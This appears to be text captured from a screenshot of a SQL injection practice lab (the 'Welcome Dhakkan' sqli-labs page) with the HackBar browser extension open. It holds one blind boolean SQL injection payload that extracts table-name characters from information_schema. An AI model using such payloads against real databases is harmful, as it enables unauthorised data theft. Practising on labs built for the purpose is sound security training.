 Welcome Dhakkan
Network Performance Memory Application Security Lighthouse HackBar
TEST SQLI XSS LFI SSTI ENCODING HASHING
and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),8,1 ))=1--+